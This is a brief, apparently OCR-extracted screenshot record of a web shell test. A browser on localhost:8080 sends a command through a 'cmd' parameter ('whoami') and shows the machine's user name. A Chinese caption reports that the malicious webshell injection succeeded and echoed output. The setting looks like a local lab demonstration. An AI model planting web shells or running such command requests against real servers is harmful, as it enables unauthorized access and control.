 localhost:8080/zk2/?cmd=whoan
localhost:8080/zk2/?cmd=whoami
百度 火狐官方站点 百度 最常访问 火狐官方站点 京东商城 JD 京东商城 京东商城 JD 京东商城
desktop-p2uta58\bmsk
恶意webshell注入成功并回显。